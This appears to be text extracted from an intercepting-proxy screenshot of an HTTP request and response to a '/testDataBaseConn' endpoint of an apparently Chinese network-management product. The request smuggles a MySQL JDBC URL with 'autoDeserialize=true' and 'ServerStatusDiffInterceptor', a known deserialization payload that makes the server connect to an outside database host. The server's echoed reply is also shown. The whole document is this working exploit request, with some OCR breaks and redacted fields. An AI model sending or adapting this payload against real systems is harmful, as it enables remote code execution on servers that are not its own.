 Request
Raw Params Headers Hex
POST
/testDataBaseConn?type=MYSQL&name=test&ip=3 3&port=3306&user=test
nc&tableName=2&password=5&insertType=generalInsert&urlTemplate=jdbc%3Amysql%3A%2F%2F%7B0
%7D%3A%7B1%7D%2F%7B2%7D%3FautoDeserialize=true%26statementInterceptors=com.mysql.jdbc.in
terceptors.ServerStatusDiffInterceptor&driver=com.mysql.jdbc.Driver&sqlStr=INSERT%20INTO
%202%20(Phone%2CMessage)%20%20VALUES%20(%27%E6%89%8B%E6%9C%BA%E5%8F%B7%27%2C%27%E7%9F%AD
%E4%BF%A1%E5%86%85%E5%AE%B9%27)&procedure=&isApply=false&aaaabbbb2=1621503884651
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 131
Origin
Connection: close
Refe
Cookie: JSESSIONID=lbqggc3icxhdwxw61gp4fszg;
[{"confName":"Phone","confType":"string","confValue":"","id":""},{"confName":"Message","
confType":"string","confValue":"","id":""}]
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=1noi8rassfbe91dukjkl1y79lo;Path=/bmc;HttpOnly
Set-Cookie:
;Version=1;Path=/
;Discard;HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Type: application/json;charset=UTF-8
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
Server: Jetty(8.0.4.v20111024)
{"errorStr":"测试失败","dataBaseConfigPojo":{"name":"test","type":"MYSQL","driver":"com.m
ysql.jdbc.Driver","port":"3306","user":"testnc","password":"5","tableName":"2","ip":"
","smsTypeDisplayName":"DataBase","smsTypeClassName":"com.riil.util.forward.c
onfig.DataBaseConfigPojo","argPojosJsonText":null,"urlTemplate":"jdbc:mysql://{0}:{1}/{
2}?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusD
iffInterceptor","procedure":"","sqlStr":"INSERT INTO 2 (Phone,Message)  VALUES
('手机号','短信内容')","insertType":"generalInsert"}}